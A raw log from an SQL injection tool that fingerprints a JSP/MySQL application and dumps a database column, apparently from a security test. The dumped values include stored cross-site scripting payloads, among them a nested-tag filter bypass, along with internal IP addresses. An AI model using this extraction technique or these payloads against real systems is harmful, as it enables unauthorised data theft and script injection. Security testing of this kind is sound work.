 ---
[11:33:26] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.6
[11:33:26] [INFO] fetching entries of column(s) '`url`' for table 'zuopin' in database 'tj'
[11:33:26] [WARNING] reflective value(s) found and filtering out
[11:33:27] [INFO] retrieved: ''
[11:33:27] [INFO] retrieved: ''
[11:33:27] [INFO] retrieved: ''
[11:33:27] [INFO] retrieved: '<scr<script>ipt>alert('XSS')</scr<script>ipt>'
[11:33:27] [INFO] retrieved: '<script>alert(1)</script>'
[11:33:27] [INFO] retrieved: '<script>alert(1)</script>'
[11:33:27] [INFO] retrieved: '1'
[11:33:27] [INFO] retrieved: '12'
[11:33:27] [INFO] retrieved: 'http://10.100.14.139:8081/html/'
[11:33:27] [INFO] retrieved: 'http://10.100.4.23:8081/html/'
[11:33:27] [INFO] retrieved: 'http://www.baidu.com'
[11:33:27] [INFO] retrieved: 'http://www.baidu.com'
[11:33:27] [INFO] retrieved: 'https://imgse.com/i/piFAosU'
[11:33:27] [INFO] retrieved: '白盒'
Database: tj
Table: zuopin
[11 entries]
+-----------------------------------------------+
| url |
+-----------------------------------------------+
| <scr<script>ipt>alert('XSS')</scr<script>ipt> |
| <script>alert(1)</script> |
| <script>alert(1)</script> |
| 1 |
| 12 |
| http://10.100.14.139:8081/html/ |
| http://10.100.4.23:8081/html/ |
| http://www.baidu.com |
| http://www.baidu.com |
| https://imgse.com/i/piFAosU |
| 白盒 |
+-----------------------------------------------+